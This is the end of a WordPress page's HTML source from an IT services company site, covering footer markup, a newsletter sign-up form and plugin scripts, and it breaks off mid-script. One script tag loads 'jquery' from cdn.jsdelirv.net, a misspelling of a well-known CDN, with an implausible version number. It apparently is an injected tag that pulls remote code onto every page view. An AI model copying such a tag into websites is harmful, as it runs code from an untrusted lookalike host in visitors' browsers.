p.sib-alert-message-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}form#sib_signup_form_1 p.sib-alert-message-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}</style></p></section></div></div></div><div data-row=bottom ><div class=cb__container data-stack=tablet:mobile ><div data-column=copyright ><div class=cb__footer-copyright data-id=copyright > Copyright © 2026 VR IT Services Pro</div></div><div data-column=socials ><div class=cb__footer-socials data-id=socials ><div class=cb__social-box data-icon-size=custom data-color=custom data-icons-type=simple > <a href=https://facebook.com/vritservicespro target=_blank rel data-network=facebook aria-label=Facebook><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 24 24"> <path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/> </svg> </span><span class=cb__label >Facebook</span> </a> <a href=https://twitter.com/VRITServicespro target=_blank rel data-network=twitter aria-label=Twitter><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 20 20"> <path d=M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z /> </svg> </span><span class=cb__label >Twitter</span> </a> <a href=https://www.instagram.com/vritservicespro/ target=_blank rel data-network=instagram aria-label=Instagram><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 511 511.9"> <path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/> </svg> </span><span class=cb__label >Instagram</span> </a> <a href="https://www.pinterest.com/VRITServicesPro" target=_blank rel data-network=pinterest aria-label=Pinterest><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 20 20"> <path d=M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z /> </svg> </span><span class=cb__label >Pinterest</span> </a> <a href=https://www.linkedin.com/company/vr-it-services-pro/ target=_blank rel data-network=linkedin aria-label=LinkedIn><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 24 24"> <path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/> </svg> </span><span class=cb__label >LinkedIn</span> </a></div></div></div></div></div></footer></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js></script><script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rishi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id=eael-reading-progress-7539 class="eael-reading-progress-wrap eael-reading-progress-wrap-global"><div class="eael-reading-progress eael-reading-progress-global eael-reading-progress-top" style="height: 5px;background-color: ;"><div class=eael-reading-progress-fill style="height: 5px;background-color: #1fd18e;transition: width 50ms ease;"></div></div></div><div class=cb__drawer-canvas></div> <script>;(function($,w){'use strict';let $window=$(w);$(document).ready(function(){let isEnable="";let isEnableLazyMove="";let speed=isEnableLazyMove?'0.7':'0.2';if(!isEnable){return;}
if(typeof haCursor=='undefined'||haCursor==null){initiateHaCursorObject(speed);}
setTimeout(function(){let targetCursor=$('.ha-cursor');if(targetCursor){if(!isEnable){$('body').removeClass('hm-init-default-cursor-none');$('.ha-cursor').addClass('ha-init-hide');}else{$('body').addClass('hm-init-default-cursor-none');$('.ha-cursor').removeClass('ha-init-hide');}}},500);});}(jQuery,window));</script> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded');}
lazyloadBackgroundObserver.unobserve(entry.target);}});},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground);});};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver);});</script> <div id=hustle-slidein-id-5 class="hustle-ui hustle-slidein hustle-palette--gray_slate hustle_module_id_5 module_id_5   hustle-size--custom" data-id=5 data-render-id=0 data-tracking=enabled role=dialog aria-modal=true data-position=sw data-close-delay=false style="opacity: 0;" aria-label="Let's join the Conquest of Technology popup" ><div class=hustle-slidein-content><div class="hustle-optin hustle-optin--compact"><div class=hustle-optin-content><div class=hustle-success data-close-delay=3000 style="display: none;"><span class=hustle-icon-check aria-hidden=true></span><div class=hustle-success-content></div></div><div class=hustle-layout><div class=hustle-main-wrapper><button class="hustle-button-icon hustle-button-close has-background"> <span class=hustle-icon-close aria-hidden=true></span> <span class=hustle-screen-reader>Close this module</span> </button><div class=hustle-layout-body><div class=hustle-layout-content><div class=hustle-content><div class=hustle-content-wrap><div class=hustle-group-title><h3 class="hustle-title">Let's join the Conquest of Technology</h3></div></div></div><form class=hustle-layout-form novalidate=novalidate><div class=hustle-form><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field "><label for=hustle-field-name-module-5 id=hustle-field-name-module-5-label class=hustle-screen-reader>Name</label><input id=hustle-field-name-module-5 type=name class="hustle-input " name=name value aria-labelledby=hustle-field-name-module-5-label data-validate><span class=hustle-input-label aria-hidden=true style="flex-flow: row nowrap;"><span>Name</span></span></div><div class="hustle-field "><label for=hustle-field-phone-module-5 id=hustle-field-phone-module-5-label class=hustle-screen-reader>Phone Number</label><input id=hustle-field-phone-module-5 type=text class="hustle-input " name=phone value aria-labelledby=hustle-field-phone-module-5-label data-validate data-type=phone><span class=hustle-input-label aria-hidden=true style="flex-flow: row nowrap;"><span>Phone Number</span></span></div><div class="hustle-field hustle-field-required "><label for=hustle-field-email-module-5 id=hustle-field-email-module-5-label class=hustle-screen-reader>Email</label><input id=hustle-field-email-module-5 type=email class="hustle-input " name=email value aria-labelledby=hustle-field-email-module-5-label data-validate=1 data-required-error="Email field is required." data-validation-error="Please enter a valid email."><span class=hustle-input-label aria-hidden=true style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live=polite data-loading-text="Form is being submitted, please wait a bit."><span class=hustle-button-text>Send</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden=true></span></button></div></div><input type=hidden name=hustle_module_id value=5><input type=hidden name=post_id value=50><div class=hustle-error-message style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.vritservicespro.com/wp-content/cache/minify/da0f1.css media=all><link rel=stylesheet id=hustle-fonts-css href='https://fonts.bunny.net/css?family=Poppins%3A500%2Cregular%2C700&#038;display=swap&#038;ver=1.0' media=all> <script id=essential-blocks-blocks-localize-js-extra>var eb_conditional_localize=[];var EssentialBlocksLocalize={"eb_plugins_url":"https://www.vritservicespro.com/wp-content/plugins/essential-blocks/","image_url":"https://www.vritservicespro.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.vritservicespro.com/wp-admin/","rest_rootURL":"https://www.vritservicespro.com/wp-json/","ajax_url":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","nft_nonce":"6ea4317c1b","post_grid_pagination_nonce":"5fd939dffd","placeholder_image":"https://www.vritservicespro.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/31f86.js></script> <script id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/1f540.js></script> <script id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.vritservicespro.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/881a5.js></script> <script id=rishi-companion-frontend-js-extra>var rishi_companion_data={"public_url":"https://www.vritservicespro.com/wp-content/plugins/rishi-companion//assets/build/"};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/839cb.js></script> <script id=crisp-js-before>window.$crisp=[];if(!window.CRISP_RUNTIME_CONFIG){window.CRISP_RUNTIME_CONFIG={}}
if(!window.CRISP_RUNTIME_CONFIG.locale){window.CRISP_RUNTIME_CONFIG.locale='en-us'}
CRISP_WEBSITE_ID='fd982a05-a78a-4a15-811d-31c2b994c457';</script> <script async src="https://client.crisp.chat/l.js?ver=20260119" id=crisp-js></script> <script id=hui_scripts-js-extra>var hustleSettings={"mobile_breakpoint":"782"};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/728c5.js></script> <script id=hustle_front-js-extra>var Modules=[{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"5","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":"2","expiration_unit":"days","after_optin_expiration":"5","after_optin_expiration_unit":"days","after_cta_expiration":"3","after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"3","close_cta_unit":"seconds","hide_after_cta":"no_show_all","hide_after_cta2":"keep_show","hide_after_subscription":"no_show_all","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/21/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/27/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"display_position":"sw","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"5","blog_id":"0","module_name":"slider","module_type":"slidein","active":"1","module_mode":"optin"}];var incOpt={"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":true,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"www.vritservicespro.com/tag/inventory-management/","full_actual_url":"https://www.vritservicespro.com/tag/inventory-management/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management&text=What%20Are%20the%20Key%20Features%20and%20Functions%20to%20Look%20for%20in%20ERP%20Software%3F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management","email":"mailto:?subject=What%20Are%20the%20Key%20Features%20and%20Functions%20to%20Look%20for%20in%20ERP%20Software%3F&body=https%3A%2F%2Fwww.vritservicespro.com%2Ftag%2Finventory-management"},"ajaxurl":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","page_id":"50","page_slug":"tag-inventory-management","is_upfront":"","script_delay":"3000"};</script> <script src="https://www.vritservicespro.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id=hustle_front-js></script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/94bae.js></script> <script id=smush-lazy-load-js-before>var smushLazyLoadOptions={"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/dfacc.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","nonce":"6f7fc2ae57","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.vritservicespro.com/what-are-the-key-features-and-functions-to-look-for-in-erp-software/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/c762d.js></script> <script id=rishi__cb_main-js-extra>var rishi__cb_localizations={"gradients":[{"name":"Vivid cyan blue to vivid purple","gradient":"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)","slug":"vivid-cyan-blue-to-vivid-purple"},{"name":"Light green cyan to vivid green cyan","gradient":"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)","slug":"light-green-cyan-to-vivid-green-cyan"},{"name":"Luminous vivid amber to luminous vivid orange","gradient":"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)","slug":"luminous-vivid-amber-to-luminous-vivid-orange"},{"name":"Luminous vivid orange to vivid red","gradient":"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)","slug":"luminous-vivid-orange-to-vivid-red"},{"name":"Cool to warm spectrum","gradient":"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)","slug":"cool-to-warm-spectrum"},{"name":"Blush light purple","gradient":"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)","slug":"blush-light-purple"},{"name":"Blush bordeaux","gradient":"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)","slug":"blush-bordeaux"},{"name":"Luminous dusk","gradient":"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)","slug":"luminous-dusk"},{"name":"Pale ocean","gradient":"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)","slug":"pale-ocean"},{"name":"Electric grass","gradient":"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)","slug":"electric-grass"},{"name":"Midnight","gradient":"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)","slug":"midnight"},{"name":"Juicy Peach","gradient":"linear-gradient(to right, #ffecd2 0%, #fcb69f 100%)","slug":"juicy-peach"},{"name":"Young Passion","gradient":"linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%)","slug":"young-passion"},{"name":"True Sunset","gradient":"linear-gradient(to right, #fa709a 0%, #fee140 100%)","slug":"true-sunset"},{"name":"Morpheus Den","gradient":"linear-gradient(to top, #30cfd0 0%, #330867 100%)","slug":"morpheus-den"},{"name":"Plum Plate","gradient":"linear-gradient(135deg, #667eea 0%, #764ba2 100%)","slug":"plum-plate"},{"name":"Aqua Splash","gradient":"linear-gradient(15deg, #13547a 0%, #80d0c7 100%)","slug":"aqua-splash"},{"name":"Love Kiss","gradient":"linear-gradient(to top, #ff0844 0%, #ffb199 100%)","slug":"love-kiss"},{"name":"New Retrowave","gradient":"linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%)","slug":"new-retrowave"},{"name":"Plum Bath","gradient":"linear-gradient(to top, #cc208e 0%, #6713d2 100%)","slug":"plum-bath"},{"name":"High Flight","gradient":"linear-gradient(to right, #0acffe 0%, #495aff 100%)","slug":"high-flight"},{"name":"Teen Party","gradient":"linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%)","slug":"teen-party"},{"name":"Fabled Sunset","gradient":"linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%)","slug":"fabled-sunset"},{"name":"Arielle Smile","gradient":"radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%)","slug":"arielle-smile"},{"name":"Itmeo Branding","gradient":"linear-gradient(180deg, #2af598 0%, #009efd 100%)","slug":"itmeo-branding"},{"name":"Deep Blue","gradient":"linear-gradient(to right, #6a11cb 0%, #2575fc 100%)","slug":"deep-blue"},{"name":"Strong Bliss","gradient":"linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%)","slug":"strong-bliss"},{"name":"Sweet Period","gradient":"linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%)","slug":"sweet-period"},{"name":"Purple Division","gradient":"linear-gradient(to top, #7028e4 0%, #e5b2ca 100%)","slug":"purple-division"},{"name":"Cold Evening","gradient":"linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%)","slug":"cold-evening"},{"name":"Mountain Rock","gradient":"linear-gradient(to right, #868f96 0%, #596164 100%)","slug":"mountain-rock"},{"name":"Desert Hump","gradient":"linear-gradient(to top, #c79081 0%, #dfa579 100%)","slug":"desert-hump"},{"name":"Eternal Constance","gradient":"linear-gradient(to top, #09203f 0%, #537895 100%)","slug":"ethernal-constance"},{"name":"Happy Memories","gradient":"linear-gradient(-60deg, #ff5858 0%, #f09819 100%)","slug":"happy-memories"},{"name":"Grown Early","gradient":"linear-gradient(to top, #0ba360 0%, #3cba92 100%)","slug":"grown-early"},{"name":"Morning Salad","gradient":"linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%)","slug":"morning-salad"},{"name":"Night Call","gradient":"linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%)","slug":"night-call"},{"name":"Mind Crawl","gradient":"linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%)","slug":"mind-crawl"},{"name":"Angel Care","gradient":"linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%)","slug":"angel-care"},{"name":"Juicy Cake","gradient":"linear-gradient(to top, #e14fad 0%, #f9d423 100%)","slug":"juicy-cake"},{"name":"Rich Metal","gradient":"linear-gradient(to right, #d7d2cc 0%, #304352 100%)","slug":"rich-metal"},{"name":"Mole Hall","gradient":"linear-gradient(-20deg, #616161 0%, #9bc5c3 100%)","slug":"mole-hall"},{"name":"Cloudy Knoxville","gradient":"linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%)","slug":"cloudy-knoxville"},{"name":"Very light gray to cyan bluish gray","gradient":"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)","slug":"very-light-gray-to-cyan-bluish-gray"},{"name":"Soft Grass","gradient":"linear-gradient(to top, #c1dfc4 0%, #deecdd 100%)","slug":"soft-grass"},{"name":"Saint Petersburg","gradient":"linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%)","slug":"saint-petersburg"},{"name":"Everlasting Sky","gradient":"linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%)","slug":"everlasting-sky"},{"name":"Kind Steel","gradient":"linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%)","slug":"kind-steel"},{"name":"Over Sun","gradient":"linear-gradient(60deg, #abecd6 0%, #fbed96 100%)","slug":"over-sun"},{"name":"Premium White","gradient":"linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%)","slug":"premium-white"},{"name":"Clean Mirror","gradient":"linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%)","slug":"clean-mirror"},{"name":"Wild Apple","gradient":"linear-gradient(to top, #d299c2 0%, #fef9d7 100%)","slug":"wild-apple"},{"name":"Snow Again","gradient":"linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%)","slug":"snow-again"},{"name":"Confident Cloud","gradient":"linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%)","slug":"confident-cloud"},{"name":"Glass Water","gradient":"linear-gradient(to top, #dfe9f3 0%, white 100%)","slug":"glass-water"},{"name":"Perfect White","gradient":"linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%)","slug":"perfect-white"}],"is_dev_mode":"","is_companion_active":"1","is_woocommerce_active":"","nonce":"df3b5b89a8","public_url":"https://www.vritservicespro.com/wp-content/themes/rishi/customizer-builder/dist/","static_public_url":"https://www.vritservicespro.com/wp-content/themes/rishi/js/","ajax_url":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","rest_url":"https://www.vritservicespro.com/wp-json/","customizer_url":"https://www.vritservicespro.com/wp-admin/customize.php?autofocus","search_url":"https://www.vritservicespro.com/search/QUERY_STRING/","show_more_text":"Show more","dynamic_js_chunks":[{"id":"rishi_sticky_header","selector":"header [data-sticky]","url":"https://www.vritservicespro.com/wp-content/plugins/rishi-companion/assets/build/sticky.js"}]};var rishi_custom={"url":"https://www.vritservicespro.com/wp-admin/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","bp_layout":"grid","rtl":""};</script> <script src=https://www.vritservicespro.com/wp-content/cache/minify/c60c9.js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vritservicespro.com/wp-includes/js/wp-emoji-release.min.js?ver=91c15febfbd0fbbcd25512adb32b90fe"}}</script> <script type=module>/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 